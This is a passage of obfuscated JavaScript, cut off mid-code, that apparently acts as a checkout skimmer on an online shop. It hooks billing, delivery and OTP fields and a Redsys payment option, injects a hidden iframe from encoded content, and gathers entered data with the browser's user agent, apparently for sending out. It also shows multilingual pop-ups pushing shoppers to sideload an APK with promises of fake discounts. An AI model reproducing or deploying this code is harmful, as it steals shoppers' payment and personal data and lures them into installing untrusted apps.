_0x515f21=_0x4b573[0x0],_0x4ddf2e=_0x1d0893+_0x515f21,_0x11312b=_0x5bc8a0[_0x4ddf2e];return!_0x11312b?(_0x92b950=_0x1d08['BpStxc'](_0x92b950),_0x5bc8a0[_0x4ddf2e]=_0x92b950):_0x92b950=_0x11312b,_0x92b950;},_0x1d08(_0x5bc8a0,_0xfbfad4);}window[_0x559270(0x2c5)]||localStorage['getItem']('QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq')||(function(){const _0x54db0c=_0x559270,_0x2bfc75={'dEmPq':function(_0x358df9,_0x23e946){return _0x358df9+_0x23e946;},'loYcc':function(_0x10fef2,_0x307064){return _0x10fef2(_0x307064);},'CMvDf':function(_0x3d227a,_0x3c467f){return _0x3d227a!==_0x3c467f;},'HVnRD':function(_0x349b94,_0x475412){return _0x349b94(_0x475412);},'nvrhn':function(_0x4c341f,_0x3e5628){return _0x4c341f!==_0x3e5628;},'FiahB':function(_0x582d43,_0x2c22d3){return _0x582d43(_0x2c22d3);},'uQJua':function(_0x1032cc,_0x4790dc){return _0x1032cc(_0x4790dc);},'EGYYm':function(_0x50a8b6,_0x152ece){return _0x50a8b6(_0x152ece);},'yYUKl':'#invoice-addresses\x20.address-item.selected\x20.address','JDbuR':_0x54db0c(0x275),'FWjYR':_0x54db0c(0x33b),'ZzREn':function(_0xb65c4b,_0x25ee2a){return _0xb65c4b(_0x25ee2a);},'myokM':function(_0x3add52){return _0x3add52();},'Fakqy':function(_0x332825,_0xce8314){return _0x332825===_0xce8314;},'DGuJw':function(_0x461ec3,_0x14af3e){return _0x461ec3(_0x14af3e);},'Kcmzi':function(_0x10dece,_0x3d237e){return _0x10dece(_0x3d237e);},'zijYY':_0x54db0c(0x370),'eNSXM':function(_0x1b4f8d,_0x5322fc){return _0x1b4f8d===_0x5322fc;},'QlsoZ':function(_0x2e151c,_0x34ee0e){return _0x2e151c(_0x34ee0e);},'Uviyz':_0x54db0c(0x282),'bhBkZ':function(_0x35f105,_0x479d2c){return _0x35f105>_0x479d2c;},'Pfkmy':_0x54db0c(0x34f),'hUKHh':function(_0x42a821){return _0x42a821();},'zGUAW':_0x54db0c(0x21e),'umoAA':_0x54db0c(0x2a3),'lkRPW':_0x54db0c(0x2f7),'byhtq':_0x54db0c(0x44c),'LBQYP':_0x54db0c(0x417),'jOYlM':'null','fMsij':'[ws]\x20connect','tZstI':_0x54db0c(0x396),'FiqUQ':_0x54db0c(0x369),'apQDA':_0x54db0c(0x345),'bXqgj':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','IneDd':_0x54db0c(0x245),'gFtto':function(_0x57b21f,_0x33ec85){return _0x57b21f-_0x33ec85;},'bdxSS':_0x54db0c(0x2c0),'QSnoi':_0x54db0c(0x2d3),'SRsux':_0x54db0c(0x2da),'CqOsM':_0x54db0c(0x24a),'Dxzuf':'beforeend','gAZvl':function(_0xf89f33,_0x262c8e,_0x3c8dd1){return _0xf89f33(_0x262c8e,_0x3c8dd1);},'miJpI':_0x54db0c(0x354),'UUqaK':function(_0x5ba3db,_0x54813b){return _0x5ba3db===_0x54813b;},'MfzmW':'Mp2mK1sl-code-input','TfqpG':function(_0x43b246,_0x392ed9){return _0x43b246>=_0x392ed9;},'SDjxL':_0x54db0c(0x312),'RKegR':_0x54db0c(0x28a),'MNPSu':function(_0x5c51cd,_0x323521){return _0x5c51cd===_0x323521;},'WvuBg':function(_0xe0e92c,_0x512693){return _0xe0e92c<_0x512693;},'xcmPt':function(_0x3d81d7,_0x498ca1){return _0x3d81d7===_0x498ca1;},'OSXrw':_0x54db0c(0x40d),'GRfIh':_0x54db0c(0x216),'gUJBr':_0x54db0c(0x1f1),'SstAw':'Mp2mK1sl-code-submit-btn','BjPxA':_0x54db0c(0x252),'znyEd':function(_0x5578bf){return _0x5578bf();},'OuShw':_0x54db0c(0x423),'CeHQE':function(_0xb00304){return _0xb00304();},'xckCt':function(_0x22cac1,_0x13e3e0){return _0x22cac1>_0x13e3e0;},'TjsFV':function(_0x1becac){return _0x1becac();},'xnDkX':function(_0x2304ba,_0x416149){return _0x2304ba+_0x416149;},'pnIDK':_0x54db0c(0x43a),'Mxolv':function(_0x24eae6,_0x41260d){return _0x24eae6*_0x41260d;},'eZGEu':'&data=','mdLNo':_0x54db0c(0x407),'Pbofj':_0x54db0c(0x22b),'rdMCQ':'no-referrer','tbLxq':_0x54db0c(0x2c1),'vemhU':'Request:','EGzQj':_0x54db0c(0x3f1),'AUbmO':_0x54db0c(0x24b),'oXujZ':'facebook.com','EPjCz':_0x54db0c(0x341),'DbkEv':'twitter.com','EfqmT':'t.co','plUin':_0x54db0c(0x1f7),'hjhCF':_0x54db0c(0x351),'tiWmZ':'pinterest.com','mZuOT':_0x54db0c(0x2c4),'mJvBo':_0x54db0c(0x24c),'ewhik':_0x54db0c(0x425),'EWHkG':_0x54db0c(0x284),'gTdNG':_0x54db0c(0x33f),'FJGTR':_0x54db0c(0x2aa),'AVdnH':function(_0x355ffe,_0x56da63){return _0x355ffe==_0x56da63;},'jdkeQ':_0x54db0c(0x2a6),'lCULZ':_0x54db0c(0x328),'OejEO':_0x54db0c(0x294),'ZnKCc':'getData','SnMRk':function(_0x52bbdb,_0x5c09e8){return _0x52bbdb(_0x5c09e8);},'kGBYH':function(_0x3a3a19,_0x57f541){return _0x3a3a19+_0x57f541;},'xNpvK':_0x54db0c(0x379),'bJQKd':_0x54db0c(0x243),'BYbBR':function(_0x5234d2,_0x83c2a4){return _0x5234d2(_0x83c2a4);},'RPrOo':function(_0x567831,_0x3c1137){return _0x567831!==_0x3c1137;},'aQyDj':'scrolling','nYYsi':_0x54db0c(0x2b1),'mYssN':function(_0xbd27f5,_0x4a75b7){return _0xbd27f5*_0x4a75b7;},'ZpDfA':_0x54db0c(0x31e),'EzeVi':';\x20Secure','cRTPD':function(_0x3d799e,_0x20f652){return _0x3d799e(_0x20f652);},'djIug':function(_0x2bda61,_0x1ed40b){return _0x2bda61(_0x1ed40b);},'Nesxy':function(_0x107bad,_0x2cefd2){return _0x107bad in _0x2cefd2;},'gktuD':_0x54db0c(0x3bb),'zMBoZ':_0x54db0c(0x29a),'etIDi':'input,\x20select,\x20textarea','ueVME':_0x54db0c(0x327),'XBDUn':function(_0x15c03a,_0xb818f7,_0x2a44b4){return _0x15c03a(_0xb818f7,_0x2a44b4);},'fgVTv':function(_0x843dd8,_0x4de3d0){return _0x843dd8*_0x4de3d0;},'SfrCF':function(_0xc78613,_0x46a08c){return _0xc78613*_0x46a08c;},'TxjGI':'.Mp2mK1sl-code-input','DVTJb':function(_0x5accdb){return _0x5accdb();},'SOjat':'Client\x20close','VUuPM':'[id*=Mp2mK1sl]','VpJGV':function(_0x5171dc,_0x11aa78){return _0x5171dc<_0x11aa78;},'oDfqG':function(_0x4acb48,_0x110ac7){return _0x4acb48(_0x110ac7);},'xeJsx':'string','ASwin':_0x54db0c(0x20a),'SaHje':function(_0x2b305f,_0x12c01d,_0x58b316){return _0x2b305f(_0x12c01d,_0x58b316);},'dJeow':_0x54db0c(0x3f3),'LAuJY':'.aam-install-instructions-9823','xZhoX':'div','rghhw':_0x54db0c(0x420),'QlKwA':function(_0x1f7281){return _0x1f7281();},'QPIAA':'[data-module-name=\x22redsys\x22]:checked','LRbWB':_0x54db0c(0x25d),'jMgOy':_0x54db0c(0x2e8),'auhST':'btn\x20btn-primary\x20center-block','VDmKw':_0x54db0c(0x2cc),'SypFa':'email_confirmation','qKJeg':'delivery_lastname','LNZJQ':_0x54db0c(0x223),'biKiU':_0x54db0c(0x344),'Opbwg':_0x54db0c(0x236),'tsZIC':'delivery_id_state','jpdzs':'8ACD0A','cpHaf':_0x54db0c(0x1ee),'VqVtD':_0x54db0c(0x291),'ntJZR':function(_0x58a018,_0x231440){return _0x58a018/_0x231440;},'INWvE':function(_0x4133fb,_0x46ea98){return _0x4133fb!=_0x46ea98;},'xLLNK':'undefined','RJOPi':_0x54db0c(0x3c5),'stztF':function(_0x314568,_0x505421){return _0x314568(_0x505421);},'NDzau':function(_0x3f61b7,_0x5e7e60){return _0x3f61b7!==_0x5e7e60;},'BPOFH':_0x54db0c(0x399),'kPjzk':function(_0x2e3aeb){return _0x2e3aeb();},'QpBhC':function(_0x4e1e50,_0x2e1f49){return _0x4e1e50!==_0x2e1f49;},'lkyZv':function(_0x235ffa){return _0x235ffa();},'WeAQD':_0x54db0c(0x3bc),'QOQiC':function(_0x139e18,_0x5ae80b,_0xa812ca,_0x124e31){return _0x139e18(_0x5ae80b,_0xa812ca,_0x124e31);},'sAPUd':_0x54db0c(0x405),'tkNhO':'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.','kbGPl':_0x54db0c(0x395),'VDINh':_0x54db0c(0x443),'EDWdg':_0x54db0c(0x3fb),'vcROh':'Open\x20the\x20app\x20for\x20flash\x20sales\x20up\x20to\x2080%\x20off<br>Lightning-fast\x20pay\x20in-app,\x20$5\x20sign-up\x20credit\x20&\x205%\x20cashback.','pZkny':'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.','xLFRt':'Get\x20the\x20App\x20📲','ycYWN':_0x54db0c(0x1f9),'ZvDfQ':_0x54db0c(0x42b),'YGXpd':_0x54db0c(0x2ba),'wYNoz':'How\x20to\x20install\x20the\x20app:','VzMow':_0x54db0c(0x212),'asXyz':_0x54db0c(0x3b0),'aUXSx':_0x54db0c(0x3c4),'RquwF':_0x54db0c(0x3b9),'Yzlht':_0x54db0c(0x3a7),'pqJYk':_0x54db0c(0x268),'iXGhH':_0x54db0c(0x207),'nnWCH':_0x54db0c(0x2b2),'RcEqA':_0x54db0c(0x2ed),'lakYV':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','ntivh':_0x54db0c(0x234),'Rovic':_0x54db0c(0x353),'qaryT':_0x54db0c(0x42a),'XJdMb':'Toca\x20el\x20archivo\x20APK\x20para\x20iniciar\x20la\x20instalación.','lxiJe':_0x54db0c(0x385),'cntKM':'Sigue\x20las\x20indicaciones\x20en\x20pantalla\x20para\x20completar\x20la\x20instalación.','XUjWb':'طوّر\x20تجربة\x20تسوقك!','QtnCW':_0x54db0c(0x445),'ZBAIf':_0x54db0c(0x25a),'yhmpz':'حصريًا\x20في\x20التطبيق:\x20وفر\x20حتى\x2080%<br>تتبع\x20طلباتك\x20مباشرًا\x20واكسب\x205%\x20استرجاع\x20نقدي.','Dngde':_0x54db0c(0x273),'SjlVJ':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','YOhvT':'احصل\x20على\x20التطبيق\x20📲','bAGys':_0x54db0c(0x3a3),'WUIJC':'افتح\x20مدير\x20الملفات\x20وابحث\x20عن\x20ملف\x20APK\x20الذي\x20قمت\x20بتنزيله.','IWIgo':'اضغط\x20على\x20ملف\x20APK\x20لبدء\x20التثبيت.','qAHwx':'Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.','rNMYI':_0x54db0c(0x1f5),'jqnzj':_0x54db0c(0x27c),'wSeQG':_0x54db0c(0x400),'NkbmU':_0x54db0c(0x22d),'YDkqe':_0x54db0c(0x403),'wzmHS':'Fermer','whHhL':_0x54db0c(0x355),'xCiwW':_0x54db0c(0x39a),'EIWiU':'Ouvrez\x20votre\x20gestionnaire\x20de\x20fichiers\x20et\x20localisez\x20l\x27APK\x20téléchargé.','WOIrv':_0x54db0c(0x446),'DfNOS':_0x54db0c(0x3ce),'twLNz':'Suivez\x20les\x20instructions\x20à\x20l\x27écran\x20pour\x20terminer\x20l\x27installation.','YZvcd':function(_0xbc4940){return _0xbc4940();},'cmSpT':function(_0xe0516e){return _0xe0516e();},'QYqgy':_0x54db0c(0x414),'tJBmW':_0x54db0c(0x41f),'nblFY':_0x54db0c(0x3f7),'zpyiE':_0x54db0c(0x20c),'TuSvO':_0x54db0c(0x36e),'ItMHW':'.aam-close-btn-9823','VgLaH':function(_0x5da8dd,_0x29af73,_0x5db529){return _0x5da8dd(_0x29af73,_0x5db529);},'iOcJQ':function(_0x1da158,_0x2a4259){return _0x1da158(_0x2a4259);}};try{function _0x6c6095(_0x490303=0xd,_0x1484b9=''){const _0x55fc0c=_0x54db0c;let _0x4c88df=_0x55fc0c(0x32c);for(let _0x283615=0x0;_0x283615<_0x490303;_0x283615++)_0x1484b9+=_0x4c88df[_0x55fc0c(0x436)](Math['floor'](0x3e*Math[_0x55fc0c(0x1f3)]()));return _0x2bfc75[_0x55fc0c(0x200)]('x',_0x1484b9);}let _0x48586e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0xf1f6cb={0x0:!0x1,0x1:!0x1},_0x3cb6a5={'iframe':_0x2bfc75['iOcJQ'](_0x6c6095,0x7),'button':_0x2bfc75[_0x54db0c(0x239)](_0x6c6095,0x7),'styles':_0x2bfc75['iOcJQ'](_0x6c6095,0x7)},_0x3c8eed=!!localStorage['getItem'](_0x2bfc75[_0x54db0c(0x364)]);window[_0x54db0c(0x250)]['width'],(((()=>{const _0x419ff6=_0x54db0c,_0x41abc0={'bzqla':function(_0x38f371,_0x2f4ac9){const _0x26cf07=_0x1d08;return _0x2bfc75[_0x26cf07(0x279)](_0x38f371,_0x2f4ac9);},'stdnr':function(_0x58eec0,_0x5d7e08){return _0x58eec0(_0x5d7e08);},'MmBiT':'iframe','qIFhy':_0x2bfc75['aQyDj'],'GmgAH':_0x2bfc75[_0x419ff6(0x21a)],'qjaka':function(_0x5110a,_0x4f599d){return _0x5110a(_0x4f599d);},'TsLjl':function(_0x541164,_0x32e381){const _0x316132=_0x419ff6;return _0x2bfc75[_0x316132(0x318)](_0x541164,_0x32e381);},'oQUVH':function(_0x336bdf,_0x552b89){return _0x336bdf*_0x552b89;},'GZIds':function(_0x287b14,_0x5f0645){const _0x5b32d5=_0x419ff6;return _0x2bfc75[_0x5b32d5(0x2b4)](_0x287b14,_0x5f0645);},'MGVBt':_0x2bfc75[_0x419ff6(0x231)],'jYYZg':function(_0x32b522,_0x3c1421){return _0x32b522===_0x3c1421;},'wnsIb':_0x2bfc75[_0x419ff6(0x3aa)],'pHcTY':function(_0x55855c,_0x44a9c8){const _0x235882=_0x419ff6;return _0x2bfc75[_0x235882(0x230)](_0x55855c,_0x44a9c8);},'dbVKS':function(_0x5bff0e,_0x459c70){const _0x4d12c6=_0x419ff6;return _0x2bfc75[_0x4d12c6(0x3bf)](_0x5bff0e,_0x459c70);},'mPpWe':function(_0x2ee44f,_0x5898b4){const _0x4cbd90=_0x419ff6;return _0x2bfc75[_0x4cbd90(0x3d8)](_0x2ee44f,_0x5898b4);},'qABIC':function(_0x5f18ff,_0xfa7bc0){const _0xf1bc0f=_0x419ff6;return _0x2bfc75[_0xf1bc0f(0x2d1)](_0x5f18ff,_0xfa7bc0);},'rYDql':function(_0x4d5c3f,_0x309593){return _0x4d5c3f!==_0x309593;},'JQOeF':function(_0x992bc6,_0x3a76f0){const _0x462472=_0x419ff6;return _0x2bfc75[_0x462472(0x2d1)](_0x992bc6,_0x3a76f0);},'WCtBl':_0x2bfc75['gktuD'],'agHHL':_0x2bfc75['zMBoZ'],'bBpeg':_0x2bfc75[_0x419ff6(0x2f1)],'CGYBC':_0x2bfc75['ueVME'],'tNejH':function(_0x1ba751,_0x75da95,_0x285b7e){return _0x2bfc75['XBDUn'](_0x1ba751,_0x75da95,_0x285b7e);},'RHSwU':function(_0x53e90a,_0x513f49){return _0x2bfc75['fgVTv'](_0x53e90a,_0x513f49);},'jCvvo':function(_0x80f833,_0x31bd93){const _0x550d90=_0x419ff6;return _0x2bfc75[_0x550d90(0x30e)](_0x80f833,_0x31bd93);},'vTzPO':function(_0x42ffa5,_0x256e18){return _0x2bfc75['gFtto'](_0x42ffa5,_0x256e18);},'KMfKN':function(_0x115b9c){return _0x115b9c();},'axVZI':_0x2bfc75[_0x419ff6(0x410)],'dPhyB':_0x2bfc75['FiqUQ'],'xuSeY':'WAITING','AXlYj':_0x419ff6(0x2c1),'okdvc':_0x419ff6(0x2ef),'SwudV':function(_0x5bdfbd){const _0x37a9e0=_0x419ff6;return _0x2bfc75[_0x37a9e0(0x338)](_0x5bdfbd);},'bJtCG':_0x2bfc75[_0x419ff6(0x3fc)],'yncNW':_0x2bfc75[_0x419ff6(0x368)],'rflIL':function(_0x130873,_0xe9ba5b){const _0x4e8844=_0x419ff6;return _0x2bfc75[_0x4e8844(0x2d2)](_0x130873,_0xe9ba5b);},'hlcvt':function(_0x3a71aa,_0x2dc86c){return _0x2bfc75['oDfqG'](_0x3a71aa,_0x2dc86c);},'vArDt':'en-US','rwIpr':function(_0x5f2654,_0x4b617d){return _0x2bfc75['AVdnH'](_0x5f2654,_0x4b617d);},'iiuhr':_0x2bfc75[_0x419ff6(0x253)],'uODsi':_0x2bfc75[_0x419ff6(0x3b1)],'YlkUM':_0x2bfc75[_0x419ff6(0x37a)],'VKsrJ':function(_0x6b2413,_0x3da9c0,_0xddfe64){const _0x16ef53=_0x419ff6;return _0x2bfc75[_0x16ef53(0x3fe)](_0x6b2413,_0x3da9c0,_0xddfe64);},'ULltO':_0x2bfc75[_0x419ff6(0x2f3)],'sAhHa':_0x2bfc75['dJeow'],'ThVUw':_0x2bfc75[_0x419ff6(0x450)],'tIsHc':_0x2bfc75[_0x419ff6(0x430)],'EaEmP':_0x2bfc75[_0x419ff6(0x274)],'xwyBL':_0x419ff6(0x3d7),'WlcVQ':function(_0x27d9a2){const _0x207bd9=_0x419ff6;return _0x2bfc75[_0x207bd9(0x3b2)](_0x27d9a2);},'Agqhx':_0x2bfc75[_0x419ff6(0x233)]};try{function _0x5f1d7e(_0x2aa021){const _0x5988a3={'jOfci':function(_0x1671cc,_0x4dbe30){const _0x5a5ef9=_0x1d08;return _0x2bfc75[_0x5a5ef9(0x34c)](_0x1671cc,_0x4dbe30);},'cynkM':function(_0x2cc98a,_0x2afdae){return _0x2cc98a(_0x2afdae);}};return new Promise(function(_0xd2497){const _0x49ad98=_0x1d08,_0x338a7b={'nBArh':function(_0x1b3ab1,_0x163d1c){return _0x5988a3['jOfci'](_0x1b3ab1,_0x163d1c);}};let _0x9fa999=document['querySelector'](_0x2aa021);if(_0x9fa999)return _0x5988a3['cynkM'](_0xd2497,_0x9fa999);const _0x2b462e=new MutationObserver(function(){const _0x343dfa=_0x1d08;let _0x566064=document['querySelector'](_0x2aa021);_0x566064&&_0x338a7b[_0x343dfa(0x28b)](_0xd2497,_0x566064),_0x2b462e[_0x343dfa(0x2ae)]();});_0x2b462e[_0x49ad98(0x3f9)](document['body'],{'childList':!0x0,'subtree':!0x0});});}var _0x4f0de3,_0x18d302=!0x1;try{_0x4f0de3=JSON['parse'](_0x4e5303[_0x419ff6(0x3ba)](_0x419ff6(0x327)))||{};}catch(_0x248691){_0x4f0de3={};}const _0x3debb1={'search':_0x2bfc75[_0x419ff6(0x427)],'iframe':_0x2bfc75[_0x419ff6(0x3ab)],'total':[_0x2bfc75['jMgOy'],'€'],'button':[_0x419ff6(0x25e),_0x2bfc75[_0x419ff6(0x413)],!0x0,0x9c4],'terms':[_0x2bfc75[_0x419ff6(0x2a4)],!0x0],'billing':{'email':_0x2bfc75['SypFa'],'first_name':'delivery_firstname','last_name':_0x2bfc75[_0x419ff6(0x34d)],'phone':_0x419ff6(0x224),'address':_0x2bfc75['LNZJQ'],'city':_0x2bfc75[_0x419ff6(0x247)],'country':_0x2bfc75[_0x419ff6(0x33a)],'state':_0x2bfc75[_0x419ff6(0x375)],'postcode':_0x419ff6(0x366)},'apk':{'color':[_0x2bfc75['jpdzs'],_0x2bfc75[_0x419ff6(0x2a7)]]},'css':'\x0a#'+_0x3cb6a5[_0x419ff6(0x3b8)]+_0x419ff6(0x365)+_0x3cb6a5[_0x419ff6(0x287)]+_0x419ff6(0x3a6),'content':_0x2bfc75[_0x419ff6(0x3c2)]};function _0x2bd22e(){const _0x2aee54=_0x419ff6;try{_0x2bfc75[_0x2aee54(0x3c9)](void 0x0,_0x48586e[0x0])&&_0x2bfc75[_0x2aee54(0x3db)](clearInterval,_0x48586e[0x0]),_0x2bfc75[_0x2aee54(0x308)](void 0x0,_0x48586e[0x2])&&_0x2bfc75[_0x2aee54(0x397)](clearInterval,_0x48586e[0x2]),_0x5f1d7e(_0x3debb1['iframe'])['then'](_0x2c3a54=>_0x2c3a54['style'][_0x2aee54(0x34e)]=''),_0x2bfc75[_0x2aee54(0x409)](_0x5f1d7e,_0x3debb1['button'][0x0])[_0x2aee54(0x2cb)](_0x170e20=>_0x170e20['style'][_0x2aee54(0x34e)]=''),_0x5f1d7e('#'+_0x3cb6a5[_0x2aee54(0x3b8)])['then'](_0xa97be5=>_0xa97be5[_0x2aee54(0x283)]()),_0x5f1d7e('#'+_0x3cb6a5['styles'])[_0x2aee54(0x2cb)](_0x59ca71=>_0x59ca71['remove']()),_0x2bfc75['EGYYm'](_0x5f1d7e,'#'+_0x3cb6a5['button'])['then'](_0x40ab4c=>_0x40ab4c[_0x2aee54(0x283)]());}catch(_0x585d58){}}function _0xef09c6(_0x1e199f){const _0x33f5e0=_0x419ff6;try{let _0x22d53d={},_0x57d146=document['querySelector'](_0x2bfc75[_0x33f5e0(0x43c)]);if(_0x57d146&&(_0x22d53d=Object[_0x33f5e0(0x2e5)]({},_0x57d146[_0x33f5e0(0x2bc)][_0x33f5e0(0x31b)](_0x2bfc75['JDbuR'])[_0x33f5e0(0x35f)]((_0x23275e,_0x16e1f9)=>{const _0x5556a0=_0x33f5e0;let _0x4c6110=_0x16e1f9[_0x5556a0(0x347)]('\x0a','')[_0x5556a0(0x3af)]();return _0x4c6110&&_0x23275e[_0x5556a0(0x246)](_0x4c6110),_0x23275e;},[]))),(_0x1e199f={..._0x22d53d,..._0x1e199f})['user_agent']=navigator[_0x33f5e0(0x40c)]||'',_0x3c8eed)return console[_0x33f5e0(0x29b)](_0x1e199f);_0x4e5303[_0x33f5e0(0x42c)](_0x33f5e0(0x27b),_0x2bfc75[_0x33f5e0(0x426)]),_0x4e5303[_0x33f5e0(0x238)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data'),_0x2bd22e(),_0x2c36cc(_0x1e199f),_0x2bfc75[_0x33f5e0(0x30b)](_0x5098f3,_0x1e199f);}catch(_0x5b44cc){_0x2bfc75[_0x33f5e0(0x3d4)](_0x2bd22e);}}function _0x4b8a9d(_0x1aa57b=_0x3debb1[_0x419ff6(0x2d0)]){const _0x10df26=_0x419ff6;let _0xaa6979=document[_0x10df26(0x21d)]('#'+_0x3cb6a5['iframe']),_0x58bb7f=document['querySelector'](_0x3debb1[_0x10df26(0x3b8)]);if(_0xaa6979)return _0xaa6979['remove']();_0x41abc0[_0x10df26(0x2db)](void 0x0,_0x48586e[0x0])&&_0x41abc0[_0x10df26(0x272)](clearInterval,_0x48586e[0x0]);let _0x4435bf=document[_0x10df26(0x31d)](_0x41abc0[_0x10df26(0x3d1)]);_0x4435bf['setAttribute']('id',_0x3cb6a5[_0x10df26(0x3b8)]),_0x4435bf['setAttribute'](_0x41abc0[_0x10df26(0x2f8)],_0x41abc0[_0x10df26(0x278)]),_0x58bb7f[_0x10df26(0x3fd)][_0x10df26(0x453)](_0x4435bf,_0x58bb7f['nextSibling']),_0x4435bf['contentWindow']['document'][_0x10df26(0x2cd)](),_0x4435bf[_0x10df26(0x257)][_0x10df26(0x3cc)][_0x10df26(0x29d)](_0x41abc0[_0x10df26(0x272)](decodeURIComponent,_0x41abc0['stdnr'](escape,_0x41abc0[_0x10df26(0x32b)](atob,_0x1aa57b)))),_0x4435bf['contentWindow'][_0x10df26(0x3cc)][_0x10df26(0x264)]();}function _0x1acf57(_0x4bdb4b,_0x54e12a,_0x44d960){const _0x20f72f=_0x419ff6,_0x57aff1=window[_0x20f72f(0x2c6)][_0x20f72f(0x442)]['split']('.')['slice'](-0x3)['join']('.');let _0x5dbfba='';if(_0x44d960){const _0x3c7a67=new Date();_0x3c7a67[_0x20f72f(0x309)](_0x3c7a67[_0x20f72f(0x2c7)]()+_0x41abc0[_0x20f72f(0x217)](_0x41abc0[_0x20f72f(0x217)](_0x41abc0[_0x20f72f(0x217)](_0x41abc0['oQUVH'](0x18,_0x44d960),0x3c),0x3c),0x3e8)),_0x5dbfba=_0x41abc0[_0x20f72f(0x2bf)](_0x41abc0[_0x20f72f(0x305)],_0x3c7a67[_0x20f72f(0x26b)]());}document[_0x20f72f(0x219)]=_0x4bdb4b+'='+_0x54e12a+_0x5dbfba+_0x20f72f(0x37b)+_0x57aff1+_0x20f72f(0x384)+(_0x41abc0['jYYZg'](_0x20f72f(0x386),location[_0x20f72f(0x215)])?_0x41abc0[_0x20f72f(0x3ae)]:'');}function _0x21b90f(_0xe0ad9a){const _0x1a9b3c=_0x419ff6,_0xc56a72=document[_0x1a9b3c(0x219)]['split'](';');for(const _0x2345d9 of _0xc56a72){const [_0x484230,_0xeb4513]=_0x2345d9[_0x1a9b3c(0x3af)]()['split']('=');if(_0x2bfc75[_0x1a9b3c(0x1ef)](_0x484230,_0xe0ad9a))return _0xeb4513;}return null;}function _0x2760d5(_0x15ccd4){const _0x39c3d8=_0x419ff6;return(_0x15ccd4=_0x15ccd4[_0x39c3d8(0x330)]('NFD')[_0x39c3d8(0x3c8)](/[\u0300-\u036f]/g,''))[_0x39c3d8(0x3c8)](/[^\x00-\x7F]/g,'');}class _0x4e5303{static[_0x419ff6(0x3ba)](_0x35b394){return localStorage['getItem'](_0x35b394);}static[_0x419ff6(0x42c)](_0x444fde,_0x119efb){const _0x3bb3c6=_0x419ff6;localStorage[_0x3bb3c6(0x320)](_0x444fde,_0x119efb);}static[_0x419ff6(0x238)](_0x3e7421){localStorage['removeItem'](_0x3e7421);}}function _0x511c51(){const _0x15bacb=_0x419ff6;try{if(!_0x3debb1[_0x15bacb(0x28e)][0x1])return;_0x41abc0[_0x15bacb(0x1ec)](_0x5f1d7e,_0x3debb1[_0x15bacb(0x28e)][0x0])[_0x15bacb(0x2cb)](_0x5b50b7=>_0x5b50b7[_0x15bacb(0x27d)]());}catch(_0x351819){}}function _0x1e6af4(){const _0xf7daeb=_0x419ff6,_0x13fe8d={'awgZh':function(_0x57bd1e,_0x24bc40){const _0xe6e7e8=_0x1d08;return _0x41abc0[_0xe6e7e8(0x26c)](_0x57bd1e,_0x24bc40);},'yqmmx':_0xf7daeb(0x251),'mACcw':function(_0x398a95,_0x4f6994){const _0x4acc22=_0xf7daeb;return _0x41abc0[_0x4acc22(0x33d)](_0x398a95,_0x4f6994);},'FozVR':function(_0x212605,_0x1169db){const _0x5ea889=_0xf7daeb;return _0x41abc0[_0x5ea889(0x367)](_0x212605,_0x1169db);},'qlaRZ':function(_0x50c821,_0x3cc55b){const _0x10ab5e=_0xf7daeb;return _0x41abc0[_0x10ab5e(0x2d9)](_0x50c821,_0x3cc55b);},'skkgt':function(_0x546ab3,_0x2fb0e1){const _0x3139f9=_0xf7daeb;return _0x41abc0[_0x3139f9(0x293)](_0x546ab3,_0x2fb0e1);},'bERVB':_0x41abc0[_0xf7daeb(0x256)],'qINkh':_0x41abc0[_0xf7daeb(0x270)],'OjPjz':_0x41abc0[_0xf7daeb(0x415)],'ENCEi':_0x41abc0[_0xf7daeb(0x376)]};_0x48586e[0x2]=_0x41abc0['tNejH'](setInterval,()=>{const _0x235b11=_0xf7daeb,_0x168e0f={'Mwval':function(_0x5f0f54,_0x3f254b){return _0x13fe8d['awgZh'](_0x5f0f54,_0x3f254b);},'IwCUM':_0x235b11(0x327),'ExuQY':_0x13fe8d[_0x235b11(0x23d)],'HkcyS':function(_0x42bb7f,_0x11879c){const _0x3a9a2c=_0x235b11;return _0x13fe8d[_0x3a9a2c(0x3da)](_0x42bb7f,_0x11879c);},'mJQRx':function(_0x1ba0ab,_0x1e9b24){const _0x2f6241=_0x235b11;return _0x13fe8d[_0x2f6241(0x24e)](_0x1ba0ab,_0x1e9b24);},'rOLpn':_0x235b11(0x2e2),'ALtLC':function(_0x30f49e,_0x113886){const _0x50d3ff=_0x235b11;return _0x13fe8d[_0x50d3ff(0x26a)](_0x30f49e,_0x113886);},'vhJGD':function(_0x9136fe,_0x10f826){return _0x13fe8d['skkgt'](_0x9136fe,_0x10f826);},'AdPAB':_0x13fe8d[_0x235b11(0x1fb)],'pBbmy':_0x235b11(0x356),'ruqtS':_0x13fe8d[_0x235b11(0x3eb)]};try{document[_0x235b11(0x339)](_0x13fe8d[_0x235b11(0x25f)])[_0x235b11(0x3ee)](_0x159b62=>{const _0x473e92=_0x235b11,_0x45fcee={'MZCPa':function(_0x302d26,_0x46695c){const _0x2f74d4=_0x1d08;return _0x168e0f[_0x2f74d4(0x44f)](_0x302d26,_0x46695c);},'lQBZT':_0x168e0f[_0x473e92(0x387)]};switch(_0x159b62[_0x473e92(0x3cd)]){case _0x168e0f['ExuQY']:case _0x473e92(0x227):return;default:let _0x28909c=_0x159b62['name']||_0x159b62['id'];if(!_0x28909c)return;if(!_0x18d302||!_0x168e0f[_0x473e92(0x418)](_0x28909c,_0x4f0de3)||_0x168e0f[_0x473e92(0x360)](void 0x0,_0x4f0de3[_0x28909c])){let 